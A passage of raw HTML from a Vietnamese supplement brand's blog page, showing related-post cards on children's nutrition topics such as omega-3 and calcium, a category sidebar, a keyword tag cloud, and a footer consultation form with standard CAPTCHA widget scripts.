600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain">Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain" aria-label="Trẻ bị ngạt mũi phải xử lý như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain">Trẻ bị ngạt mũi phải xử lý như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain" aria-label="Trẻ 1 tuổi có nên bổ sung canxi không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain">Trẻ 1 tuổi có nên bổ sung canxi không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain" aria-label="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain">Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div></div>
<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Danh mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-1011"><a href="https://doppelherz.vn/category/aktiv-meno/">Aktiv Meno</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-doppelherz/">Báo chí nói về Doppelherz</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://doppelherz.vn/category/health-knowledge/beauty-care/">Beauty care</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://doppelherz.vn/category/health-knowledge/children-health/">Children&#039;s health</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Cơ hội nghề nghiệp</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://doppelherz.vn/category/health-knowledge/common-diseases/">Common Diseases</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://doppelherz.vn/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://doppelherz.vn/category/hang-va-cong-ty/">Hãng và công ty</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://doppelherz.vn/category/health-knowledge/">Health knowledge</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://doppelherz.vn/category/hoat-dong-noi-bat/">Hoạt động nổi bật</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://doppelherz.vn/category/mat-ngu/">Mất ngủ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://doppelherz.vn/category/rung-toc/">Rụng tóc</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://doppelherz.vn/category/social-responsibilities/">Social responsibilities</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://doppelherz.vn/category/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://doppelherz.vn/category/tang-suc-de-khang/">Tăng sức đề kháng</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội công ty</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://doppelherz.vn/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Từ khóa tìm kiếm</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://doppelherz.vn/tag/a-z-fizz/" class="tag-cloud-link tag-link-1262 tag-link-position-1" style="font-size: 9.631067961165pt;" aria-label="A-Z Fizz (3 mục)">A-Z Fizz<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/activation/" class="tag-cloud-link tag-link-2431 tag-link-position-2" style="font-size: 9.631067961165pt;" aria-label="Activation (3 mục)">Activation<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/aktiv-meno/" class="tag-cloud-link tag-link-1012 tag-link-position-3" style="font-size: 10.990291262136pt;" aria-label="Aktiv Meno (4 mục)">Aktiv Meno<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/bieng-an/" class="tag-cloud-link tag-link-940 tag-link-position-4" style="font-size: 10.990291262136pt;" aria-label="biếng ăn (4 mục)">biếng ăn<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/be-bieng-an/" class="tag-cloud-link tag-link-1154 tag-link-position-5" style="font-size: 9.631067961165pt;" aria-label="bé biếng ăn (3 mục)">bé biếng ăn<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-omega-3-cho-ba-bau/" class="tag-cloud-link tag-link-1377 tag-link-position-6" style="font-size: 9.631067961165pt;" aria-label="bổ sung Omega 3 cho bà bầu (3 mục)">bổ sung Omega 3 cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-sat/" class="tag-cloud-link tag-link-981 tag-link-position-7" style="font-size: 9.631067961165pt;" aria-label="bổ sung sắt (3 mục)">bổ sung sắt<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-vitamin/" class="tag-cloud-link tag-link-975 tag-link-position-8" style="font-size: 10.990291262136pt;" aria-label="bổ sung vitamin (4 mục)">bổ sung vitamin<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/dinh-duong-ba-bau/" class="tag-cloud-link tag-link-969 tag-link-position-9" style="font-size: 9.631067961165pt;" aria-label="dinh dưỡng bà bầu (3 mục)">dinh dưỡng bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz/" class="tag-cloud-link tag-link-965 tag-link-position-10" style="font-size: 21.184466019417pt;" aria-label="Doppelherz (27 mục)">Doppelherz<span class="tag-link-count"> (27)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz-viet-nam/" class="tag-cloud-link tag-link-966 tag-link-position-11" style="font-size: 15.611650485437pt;" aria-label="Doppelherz (10 mục)">Doppelherz<span class="tag-link-count"> (10)</span></a>
<a href="https://doppelherz.vn/tag/giam-tan-nhang/" class="tag-cloud-link tag-link-932 tag-link-position-12" style="font-size: 8pt;" aria-label="Giảm tàn nhang (2 mục)">Giảm tàn nhang<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/he-thong-mien-dich/" class="tag-cloud-link tag-link-908 tag-link-position-13" style="font-size: 8pt;" aria-label="hệ thống miễn dịch (2 mục)">hệ thống miễn dịch<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/hoi-nghi-khach-hang/" class="tag-cloud-link tag-link-1663 tag-link-position-14" style="font-size: 9.631067961165pt;" aria-label="hội nghị khách hàng (3 mục)">hội nghị khách hàng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/hoi-thao/" class="tag-cloud-link tag-link-2434 tag-link-position-15" style="font-size: 10.990291262136pt;" aria-label="Hội thảo (4 mục)">Hội thảo<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/isoflavone/" class="tag-cloud-link tag-link-943 tag-link-position-16" style="font-size: 10.990291262136pt;" aria-label="Isoflavone (4 mục)">Isoflavone<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/lam-dep/" class="tag-cloud-link tag-link-933 tag-link-position-17" style="font-size: 8pt;" aria-label="làm đẹp (2 mục)">làm đẹp<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/multivitamin/" class="tag-cloud-link tag-link-1196 tag-link-position-18" style="font-size: 13.029126213592pt;" aria-label="multivitamin (6 mục)">multivitamin<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/man-kinh/" class="tag-cloud-link tag-link-1351 tag-link-position-19" style="font-size: 9.631067961165pt;" aria-label="mãn kinh (3 mục)">mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/noi-tiet-to-nu/" class="tag-cloud-link tag-link-917 tag-link-position-20" style="font-size: 14.388349514563pt;" aria-label="Nội tiết tố nữ (8 mục)">Nội tiết tố nữ<span class="tag-link-count"> (8)</span></a>
<a href="https://doppelherz.vn/tag/phu-nu-mang-thai/" class="tag-cloud-link tag-link-949 tag-link-position-21" style="font-size: 13.708737864078pt;" aria-label="phụ nữ mang thai (7 mục)">phụ nữ mang thai<span class="tag-link-count"> (7)</span></a>
<a href="https://doppelherz.vn/tag/stress/" class="tag-cloud-link tag-link-972 tag-link-position-22" style="font-size: 9.631067961165pt;" aria-label="stress (3 mục)">stress<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/suy-giam-noi-tiet-to-nu/" class="tag-cloud-link tag-link-1220 tag-link-position-23" style="font-size: 9.631067961165pt;" aria-label="suy giảm nội tiết tố nữ (3 mục)">suy giảm nội tiết tố nữ<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/so-1-tai-duc/" class="tag-cloud-link tag-link-967 tag-link-position-24" style="font-size: 9.631067961165pt;" aria-label="Số 1 tại Đức (3 mục)">Số 1 tại Đức<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/thuc-pham-tang-suc-de-khang/" class="tag-cloud-link tag-link-903 tag-link-position-25" style="font-size: 9.631067961165pt;" aria-label="thực phẩm tăng sức đề kháng (3 mục)">thực phẩm tăng sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh/" class="tag-cloud-link tag-link-911 tag-link-position-26" style="font-size: 10.990291262136pt;" aria-label="Tiền mãn kinh (4 mục)">Tiền mãn kinh<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh-man-kinh/" class="tag-cloud-link tag-link-910 tag-link-position-27" style="font-size: 9.631067961165pt;" aria-label="Tiền mãn kinh- mãn kinh (3 mục)">Tiền mãn kinh- mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an/" class="tag-cloud-link tag-link-1054 tag-link-position-28" style="font-size: 22pt;" aria-label="trẻ biếng ăn (31 mục)">trẻ biếng ăn<span class="tag-link-count"> (31)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-cham-tang-can/" class="tag-cloud-link tag-link-1055 tag-link-position-29" style="font-size: 10.990291262136pt;" aria-label="trẻ biếng ăn chậm tăng cân (4 mục)">trẻ biếng ăn chậm tăng cân<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-can-bo-sung-gi/" class="tag-cloud-link tag-link-1301 tag-link-position-30" style="font-size: 9.631067961165pt;" aria-label="Trẻ biếng ăn cần bổ sung gì (3 mục)">Trẻ biếng ăn cần bổ sung gì<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-sinh-ly/" class="tag-cloud-link tag-link-1122 tag-link-position-31" style="font-size: 12.077669902913pt;" aria-label="trẻ biếng ăn sinh lý (5 mục)">trẻ biếng ăn sinh lý<span class="tag-link-count"> (5)</span></a>
<a href="https://doppelherz.vn/tag/tre-so-sinh-bieng-an-phai-lam-sao/" class="tag-cloud-link tag-link-1287 tag-link-position-32" style="font-size: 9.631067961165pt;" aria-label="Trẻ sơ sinh biếng ăn phải làm sao (3 mục)">Trẻ sơ sinh biếng ăn phải làm sao<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-he-mien-dich/" class="tag-cloud-link tag-link-899 tag-link-position-33" style="font-size: 13.029126213592pt;" aria-label="tăng cường hệ miễn dịch (6 mục)">tăng cường hệ miễn dịch<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-mien-dich/" class="tag-cloud-link tag-link-1009 tag-link-position-34" style="font-size: 10.990291262136pt;" aria-label="tăng cường miễn dịch (4 mục)">tăng cường miễn dịch<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-khoe/" class="tag-cloud-link tag-link-901 tag-link-position-35" style="font-size: 13.029126213592pt;" aria-label="tăng cường sức khỏe (6 mục)">tăng cường sức khỏe<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-de-khang/" class="tag-cloud-link tag-link-1252 tag-link-position-36" style="font-size: 9.631067961165pt;" aria-label="tăng cường sức đề kháng (3 mục)">tăng cường sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-suc-de-khang/" class="tag-cloud-link tag-link-898 tag-link-position-37" style="font-size: 16.155339805825pt;" aria-label="Tăng sức đề kháng (11 mục)">Tăng sức đề kháng<span class="tag-link-count"> (11)</span></a>
<a href="https://doppelherz.vn/tag/tang-de-khang/" class="tag-cloud-link tag-link-1089 tag-link-position-38" style="font-size: 9.631067961165pt;" aria-label="tăng đề kháng (3 mục)">tăng đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vi-chat-dinh-duong/" class="tag-cloud-link tag-link-939 tag-link-position-39" style="font-size: 9.631067961165pt;" aria-label="vi chất dinh dưỡng (3 mục)">vi chất dinh dưỡng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vital-pregna/" class="tag-cloud-link tag-link-958 tag-link-position-40" style="font-size: 17.106796116505pt;" aria-label="Vital Pregna (13 mục)">Vital Pregna<span class="tag-link-count"> (13)</span></a>
<a href="https://doppelherz.vn/tag/vitamin/" class="tag-cloud-link tag-link-1048 tag-link-position-41" style="font-size: 9.631067961165pt;" aria-label="Vitamin (3 mục)">Vitamin<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-d3/" class="tag-cloud-link tag-link-990 tag-link-position-42" style="font-size: 9.631067961165pt;" aria-label="vitamin D3 (3 mục)">vitamin D3<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop/" class="tag-cloud-link tag-link-979 tag-link-position-43" style="font-size: 13.029126213592pt;" aria-label="vitamin tổng hợp (6 mục)">vitamin tổng hợp<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop-cho-ba-bau/" class="tag-cloud-link tag-link-1360 tag-link-position-44" style="font-size: 9.631067961165pt;" aria-label="vitamin tổng hợp cho bà bầu (3 mục)">vitamin tổng hợp cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-va-khoang-chat/" class="tag-cloud-link tag-link-906 tag-link-position-45" style="font-size: 10.990291262136pt;" aria-label="vitamin và khoáng chất (4 mục)">vitamin và khoáng chất<span class="tag-link-count"> (4)</span></a></div>
</aside></div>
			</div>
</div>

</div>


</main>

<footer data-rocket-location-hash="88b261c5335c828595d6d695b925054e" id="footer" class="footer-wrapper">

	<span class="scroll-to" data-label="Scroll to: #tuvan" data-bullet="false" data-link="#tuvan" data-title="Change this"><a name="tuvan"></a></span>


	<section data-rocket-location-hash="06b07eb12e01619c6141182e504c8550" class="section homebooking" id="section_1615005184">
		<div class="section-bg fill" >
			<img width="1920" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20540'%3E%3C/svg%3E" class="bg attachment-original size-original" alt="" decoding="async" data-lazy-src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" /><noscript><img width="1920" height="540" src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" class="bg attachment-original size-original" alt="" decoding="async" /></noscript>						<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1189445128" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1189445128 {
  padding-top: 60px;
}
</style>
	</div>
	

<div class="row align-middle align-center"  id="row-1372570408">


	<div id="col-1869414755" class="col medium-5 small-12 large-5"  >
				<div class="col-inner dark"  >
			
			

<p><a href="tel:18001770"></p>
<div class="homephone">
                        <i class="fa fa-phone"></i></p>
<div class="phone">
                            <span class="phonenumber">1800.1770</span><br />
                            <span class="content">Chúng tôi luôn sẵn sàng hỗ trợ bạn!</span>
                        </div>
</p>
</div>
<p>                    </a></p>

		</div>
					</div>

	

	<div id="col-865238471" class="col medium-7 small-12 large-7"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

<p style="text-align: center;"><span style="font-size: 180%;">Đăng ký tư vấn ngay</span></p>

<div class="wpcf7 no-js" id="wpcf7-f27832-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/khop-keu-rang-rac-canh-bao-dieu-gi/#wpcf7-f27832-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="27832" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f27832-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<div class="bookingform row row-small">
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên (*)" value="" type="text" name="YourName" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourPhone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại (*)" value="" type="tel" name="YourPhone" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourAdd"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ" value="" type="text" name="YourAdd" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourEmail"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Email" value="" type="email" name="YourEmail" /></span>
		</p>
	</div>
	<div class="col large-12 medium-12 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourMess"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Thông tin thêm" name="YourMess"></textarea></span><div class="cf7-cf-turnstile" style="margin-top: 0px; margin-bottom: -15px;"> <div id="cf-turnstile-cf7-3570192692" class="cf-turnstile" data-sitekey="0x4AAAAAACL73dntnZx9nk0x" data-theme="light" data-language="auto" data-size="normal" data-retry="auto" data-retry-interval="1000" data-refresh-expired="auto" data-action="contact-form-7" data-appearance="always"></div> <script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-cf7-3570192692"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-cf7-3570192692"), turnstile.render("#cf-turnstile-cf7-3570192692", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script> <br class="cf-turnstile-br cf-turnstile-br-cf7-3570192692"> <script>document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll('.wpcf7-form').forEach(function(e){e.addEventListener('submit',function(){if(document.getElementById('cf-turnstile-cf7-3570192692')){setTimeout(function(){turnstile.reset('#cf-turnstile-cf7-3570192692');},1000)}})})});</script> </div><br/><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Đăng ký" />
		</p>
	</div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-865238471 > .col-inner {
  padding: 20px 20px 20px 20px;
}
</style>
	</div>

	

</div>
	<div id="gap-1352770068" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1352770068 {
  padding-top: 40px;
}
</style>
	</div>
	


		</div>

		
<style>
#section_1615005184 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_1615005184 .section-bg-overlay {
  background-color: rgba(0, 0, 0, 0.779);
}
#section_1615005184 .section-bg img {
  object-position: 45% 0%;
}
</style>
	</section>
	


	<section data-rocket-location-hash="c2d8fe0dc908d9c5bb59e4553ba3a25f" class="section" id="section_1916211366">
		<div class="section-bg fill" >
									<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-102678412" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-102678412 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-406095124">


	<div id="col-1629080510" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-934285623" class="text">
		

